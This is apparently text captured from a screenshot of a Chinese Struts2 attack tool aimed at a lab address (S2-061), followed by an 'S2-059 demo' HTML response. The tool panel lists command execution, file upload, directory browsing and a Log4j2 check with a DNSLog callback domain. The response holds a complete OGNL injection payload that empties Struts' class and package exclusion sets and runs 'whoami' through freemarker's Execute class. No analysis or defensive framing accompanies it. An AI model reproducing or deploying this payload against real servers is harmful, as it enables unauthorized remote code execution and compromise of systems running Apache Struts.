 目标网址： http://10.20.0.240:30822/.action
Cookie值 SessionId=96F3F25423E0660E0654B1CE240C3C36 编码： UTF-8 请求方式： GET 编号： S2-061
S2-061： id,name S2框架下Log4j2检测，DNSLog地址： laipepbxha.dgrh3.cn 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： whoami 执行
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="root
" href="/.action;jsessionid=node0lkxpxai52ywwg2rv8wx0m7rj78.node0">your input id: %{(#instancemanager=#application["org.apache.tomca
t.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.a
pache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.g
et("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#
emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("who
ami")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}
<br>has ben evaluated again in id attribute</a>
</body>
</html>